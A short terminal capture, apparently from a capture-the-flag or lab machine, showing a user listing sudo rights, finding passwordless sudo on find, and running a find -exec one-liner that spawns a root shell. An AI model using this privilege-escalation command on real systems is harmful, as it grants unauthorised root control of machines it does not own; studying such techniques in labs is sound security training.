 [missy@ip-10-10-4-104 leonard]$ sudo -l
Matching Defaults entries for missy on ip-10-10-4-104:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR
    LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
    LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
    XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User missy may run the following commands on ip-10-10-4-104:
    (ALL) NOPASSWD: /usr/bin/find
[missy@ip-10-10-4-104 leonard]$ sudo find . -exec /bin/sh \; -quit
sh-4.2# whoami
root
sh-4.2#